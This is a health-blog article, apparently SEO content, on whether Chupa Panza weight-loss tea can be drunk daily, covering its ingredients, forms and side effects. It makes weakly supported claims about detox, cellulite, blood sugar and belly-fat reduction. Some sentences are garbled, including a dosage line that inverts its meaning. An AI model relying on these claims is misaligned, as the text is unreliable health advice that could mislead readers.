<p><span data-preserver-spaces="true">Like any supplement, <strong><a href="https://thehealthcarey.com/health/chupa-panza-side-effects/">chupa panza may cause side effects</a> such as stomach pain, diarrhea, nausea, vomiting, intestinal irritation, headaches, and fatigue. Pregnant or breastfeeding women should avoid chupa Panza, as should anyone taking medication or experiencing certain health conditions</strong>. As with any dietary supplement, it’s always best to consult a healthcare professional before adding Chupa Panza to your daily routine.</span></p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></span></span></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#What_is_Chupa_Panza" title="What is Chupa Panza?">What is Chupa Panza?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#Health_Benefits_of_Chupa_Panza" title="Health Benefits of Chupa Panza">Health Benefits of Chupa Panza</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#Can_You_Drink_Chupa_Panza_Everyday" title="Can You Drink Chupa Panza Everyday?">Can You Drink Chupa Panza Everyday?</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#Possible_Side_Effects" title="Possible Side Effects">Possible Side Effects</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#Dosage_and_Frequency" title="Dosage and Frequency">Dosage and Frequency</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Health_Benefits" title="Health Benefits">Health Benefits</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#Different_Forms_of_Chupa_Panza" title="Different Forms of Chupa Panza">Different Forms of Chupa Panza</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#Tea" title="Tea">Tea</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#Capsules" title="Capsules">Capsules</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#Gel" title="Gel">Gel</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-11" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_is_Chupa_Panza"></span><strong>What is Chupa Panza?</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>If you’re looking for a natural way to lose weight, you may have heard of Chupa Panza. This Amazonian weight loss supplement has gained popularity recently for its supposed ability to help you shed pounds. Chupa Panza comes in various forms, including capsules and teas, and is made from a blend of natural ingredients.</strong></p>
<p><span data-preserver-spaces="true">Some of the ingredients commonly found in Chupa Panza include:</span></p>
<ul>
<li><span data-preserver-spaces="true">Tejocote</span></li><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<li><span data-preserver-spaces="true">Pineapple</span></li>
<li><span data-preserver-spaces="true">Green tea</span></li>
<li><span data-preserver-spaces="true">Flaxseed</span></li><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<li><span data-preserver-spaces="true">Apple</span></li>
<li><span data-preserver-spaces="true">Cinnamon bark</span></li>
<li><span data-preserver-spaces="true">Mint</span></li><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<li><span data-preserver-spaces="true">Rosemary</span></li>
<li><span data-preserver-spaces="true">Herbal tea</span></li>
<li><span data-preserver-spaces="true">Seaweed</span></li><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<li><span data-preserver-spaces="true">Lime</span></li>
<li><span data-preserver-spaces="true">Bromelain</span></li>
<li><span data-preserver-spaces="true">Senna leaf</span></li><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
</ul>
<p><span data-preserver-spaces="true"><strong>Chupa Panza works by boosting your metabolism, suppressing your appetite, and promoting fat burning. However, there is limited scientific evidence to support these claims</strong>.</span></p>
<p><span data-preserver-spaces="true">Chupa Panza is produced by various companies, including Grupo Nutrivida GN + Vida and Innovacion Natural. Chupa Panza products are found at some health food stores and online retailers like <a href="https://www.walmart.com/" target="_blank" rel="nofollow noopener">Walmart</a>.</span></p>
<h2><span class="ez-toc-section" id="Health_Benefits_of_Chupa_Panza"></span><strong>Health Benefits of Chupa Panza</strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">If you’re looking for a natural way to support your weight loss goals, chupa Panza may be worth considering. <strong>This herbal tea is made from a blend of ingredients that have been traditionally used for their health benefits, including cinnamon bark, mint, rosemary, and eucalyptus.</strong></span></p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p><span data-preserver-spaces="true"><strong>One of the key benefits of chupa panza is its potential to support healthy digestion</strong>. The combination of herbs in this tea may help to soothe stomach pain, reduce nausea, and relieve diarrhea. Additionally, the fiber content of some of the ingredients may promote regularity and reduce constipation.</span></p>
<p><span data-preserver-spaces="true"><strong>Chupa Panza may also have antioxidant and <a href="https://www.cancer.gov/publications/dictionaries/cancer-terms/def/anti-inflammatory-agent" target="_blank" rel="noopener">anti-inflammatory properties</a>, which help to protect your cells from damage and reduce inflammation throughout your body.</strong> This could be particularly beneficial for reducing cellulite or stretch marks.</span></p>
<p><span data-preserver-spaces="true">Some studies have also suggested that chupa panza may positively affect blood glucose levels and waist circumference. While more research is needed to fully understand these potential benefits, chupa panza could be a helpful addition to a healthy diet and exercise routine for those looking to manage their blood sugar or lose weight.</span></p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p><span data-preserver-spaces="true">It’s important to note that while chupa panza may offer some health benefits, it’s not a magic solution for weight loss. You’ll need to combine this tea with a healthy diet and regular exercise to achieve lasting results. Additionally, if you’re pregnant or breastfeeding, you must speak with your healthcare provider before adding Chupa Panza to your routine.</span></p>
<h2><span class="ez-toc-section" id="Can_You_Drink_Chupa_Panza_Everyday"></span><strong>Can You Drink Chupa Panza Everyday?</strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">If you want to lose weight naturally, Chupa Panza is a promising solution. But can you drink it every day? Here’s what you need to know.</span></p>
<h3><span class="ez-toc-section" id="Possible_Side_Effects"></span><strong>Possible Side Effects</strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">While Chupa Panza is a natural <a href="https://thehealthcarey.com/fitness/what-is-total-body-enhancement-at-planet-fitness/">weight loss</a> supplement, it does have some potential side effects. These can include nausea, stomach pain, diarrhea, vomiting, and intestinal irritation. If you experience these symptoms, stop drinking Chupa Panza immediately and consult your doctor.</span></p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<h3><span class="ez-toc-section" id="Dosage_and_Frequency"></span><strong>Dosage and Frequency</strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">You should drink one cup of Chupa Panza per day, preferably in the morning or before meals. However, you should stay within the recommended dosage, which can lead to unwanted side effects.</span></p>
<p><span data-preserver-spaces="true">It is also important to note that Chupa Panza should be used as something other than a meal replacement. It is intended to be used with a healthy diet and exercise regimen.</span></p>
<h3><span class="ez-toc-section" id="Health_Benefits"></span><strong>Health Benefits</strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Chupa Panza contains natural ingredients such as eucalyptus, seaweed, and lime, which have been shown to have antioxidant and anti-inflammatory properties. It also helps detoxify the body and reduce inflammation.</span></p><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<p><span data-preserver-spaces="true">Chupa Panza may also help with weight loss by reducing belly fat and waist circumference. However, more research is needed to confirm these benefits.</span></p>
<p><span data-preserver-spaces="true">While Chupa Panza can be a helpful addition to a healthy lifestyle, it is important to use it responsibly and be aware of any potential side effects. If you are pregnant, breastfeeding, or taking medication, consult your doctor before using Chupa Panza. And remember, there is no magic solution for weight loss – it requires a combination of healthy eating and regular exercise.</span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-577 size-full" src="https://thehealthcarey.com/wp-content/uploads/2023/04/Chupa-Panza.jpeg" alt="Health Benefits of Chupa Panza" width="500" height="500" srcset="https://thehealthcarey.com/wp-content/uploads/2023/04/Chupa-Panza.jpeg 500w, https://thehealthcarey.com/wp-content/uploads/2023/04/Chupa-Panza-300x300.jpeg 300w, https://thehealthcarey.com/wp-content/uploads/2023/04/Chupa-Panza-150x150.jpeg 150w, https://thehealthcarey.com/wp-content/uploads/2023/04/Chupa-Panza-420x420.jpeg 420w" sizes="(max-width: 500px) 100vw, 500px"/></p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<h2><span class="ez-toc-section" id="Different_Forms_of_Chupa_Panza"></span><strong>Different Forms of Chupa Panza</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Tea"></span><strong>Tea</strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">If you prefer drinking tea to taking capsules, chupa panza tea is a great option. It is made from natural ingredients such as tejocote, pineapple, green tea, flaxseed, and apple and is designed to help with weight loss and digestion. Chupa panza tea is a popular choice in Mexico and is widely available in health food stores and online retailers like Walmart. It is easy to prepare and can be enjoyed hot or cold.</span></p>
<h3><span class="ez-toc-section" id="Capsules"></span><strong>Capsules</strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Chupa panza capsules are a convenient way to take this natural supplement. They are made from a blend of herbs and fruits, including pineapple fruit pulp, and are designed to help reduce bloating and promote weight loss. Capsules are easy to take and can be taken with or without food. Grupo Nutrivida GN + Vida and Innovacion Natural are popular brands offering chupa panza capsules.</span></p>
<h3><span class="ez-toc-section" id="Gel"></span><strong>Gel</strong><span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Chupa panza gel is a topical solution designed to help reduce the appearance of cellulite and promote weight loss. It is made from natural ingredients such as green tea and pineapple and is easy to apply to problem areas like the thighs and stomach. Chupa panza gel is a great option for those who want to target specific areas of their body and is widely available in health food stores and online retailers.</span></p><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<h2><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h2>
<p><span data-preserver-spaces="true">Based on the information presented in this article,<strong> you can drink Chupa Panza tea daily, but it is important to do so in moderation. Chupa Panza tea may benefit weight loss and digestion, but it is not a magic solution for these issues.</strong></span></p>
<p><span data-preserver-spaces="true"><strong>It is important to remember that Chupa Panza tea is a dietary supplement and should not replace a balanced diet and exercise routine</strong>. Additionally, suppose you have any underlying health conditions or are taking medication. In that case, it is recommended that you speak with your healthcare provider before incorporating Chupa Panza tea into your daily routine.</span></p>
<p><span data-preserver-spaces="true">When consuming Chupa Panza tea, follow the instructions on the packaging and do not exceed the recommended daily dosage. <strong>Drinking too much Chupa Panza tea can lead to negative side effects such as nausea, vomiting, and diarrhea.</strong></span></p><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-125" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
<p><span data-preserver-spaces="true">In conclusion, <strong>Chupa Panza tea can be a helpful addition to a healthy lifestyle when consumed in moderation and with a balanced diet and exercise routine.</strong> Be sure to consult with your healthcare provider before incorporating Chupa Panza tea into your daily routine, and always follow the instructions on the packaging.</span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thehealthcarey.com/tag/chupa-panza-tea/">Chupa panza tea</a></li><li><a href="https://thehealthcarey.com/tag/natural-supplement/">natural supplement</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthehealthcarey.com%2Fhealth%2Fcan-you-drink-chupa-panza-everyday%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Can+You+Drink+Chupa+Panza+Everyday%3F+Benefits+and+Risks+Explained&amp;url=https%3A%2F%2Fthehealthcarey.com%2Fhealth%2Fcan-you-drink-chupa-panza-everyday%2F&amp;via=The+Health+Carey" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/&amp;media=https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg&amp;description=Can+You+Drink+Chupa+Panza+Everyday%3F+Benefits+and+Risks+Explained" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Can+You+Drink+Chupa+Panza+Everyday%3F+Benefits+and+Risks+Explained %0A%0A https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thehealthcarey.com/respiratory/how-stress-impacts-your-respiratory-system/">How Does Stress Affect Your Respiratory System: Understanding the Connection</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thehealthcarey.com/dental/how-long-does-a-dental-cleaning-take/">How Long Does a Dental Cleaning Take? A Comprehensive Guide to Appointment Duration</a></div></div></div>            <div class="author-box-wrap"><a href="https://thehealthcarey.com/author/itsmeadmin/" aria-label="author-photo"><img alt="" src="https://secure.gravatar.com/avatar/33ee5ade46a69f4d731893aca4ac025a?s=96&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/33ee5ade46a69f4d731893aca4ac025a?s=192&amp;d=mm&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thehealthcarey.com/author/itsmeadmin/">Lina Strolight</a></span></div><div class="td-author-url"><a href="https://thehealthcarey.com">http://thehealthcarey.com</a></div><div class="td-author-description">Lina Strolight is a knowledgeable and experienced healthcare writer who shares her expertise on TheHealthcareY.com. Her engaging writing style covers a wide range of health-related topics, intending to empower readers to take control of their health and well-being. Lina enjoys hiking, yoga, and experimenting with healthy recipes when not writing.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Lina Strolight"/><meta itemprop="url" content="https://thehealthcarey.com/author/itsmeadmin/"/></span><meta itemprop="datePublished" content="2023-04-26T06:33:31+00:00"/><meta itemprop="dateModified" content="2023-04-26T06:34:06+00:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thehealthcarey.com/health/can-you-drink-chupa-panza-everyday/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY-300x146.png"/></span><meta itemprop="name" content="The Health Carey"/></span><meta itemprop="headline " content="Can You Drink Chupa Panza Everyday? Benefits and Risks Explained"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thehealthcarey.com/wp-content/uploads/2023/04/Can-You-Drink-Chupa-Panza-Everyday.jpg"/><meta itemprop="width" content="900"/><meta itemprop="height" content="600"/></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_2"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":575,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "100";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "34";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_2" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/understanding-the-link-and-why-dual-diagnosis-matters/" rel="bookmark" class="td-image-wrap " title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters"><img class="entry-thumb" src="[data-uri]" alt="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters" title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2025/04/Anxiety-Fuels-Addiction-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./health/" class="td-post-category">Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/understanding-the-link-and-why-dual-diagnosis-matters/" rel="bookmark" title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters">When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/navigating-delicate-health-issues/" rel="bookmark" class="td-image-wrap " title="Navigating Delicate Health Issues: Locating an Experienced Medical Professional"><img class="entry-thumb" src="[data-uri]" alt="Navigating Delicate Health Issues: Locating an Experienced Medical Professional in Delhi" title="Navigating Delicate Health Issues: Locating an Experienced Medical Professional" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/05/Delicate-Health-Issues-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./health/" class="td-post-category">Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/navigating-delicate-health-issues/" rel="bookmark" title="Navigating Delicate Health Issues: Locating an Experienced Medical Professional">Navigating Delicate Health Issues: Locating an Experienced Medical Professional</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/will-artificial-intelligence-make-us-healthier/" rel="bookmark" class="td-image-wrap " title="Will Artificial Intelligence Make Us Healthier?"><img class="entry-thumb" src="[data-uri]" alt="Will Artificial Intelligence Make Us Healthier?" title="Will Artificial Intelligence Make Us Healthier?" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/05/Artificial-Intelligence-Make-Us-Healthier-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./health/" class="td-post-category">Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/will-artificial-intelligence-make-us-healthier/" rel="bookmark" title="Will Artificial Intelligence Make Us Healthier?">Will Artificial Intelligence Make Us Healthier?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/health/can-you-drink-chupa-panza-everyday/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thehealthcarey.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"/>
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="575" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_6">
<style></style>
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-575","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "228";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "57";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id="tdi_6" class="td_block_inner">

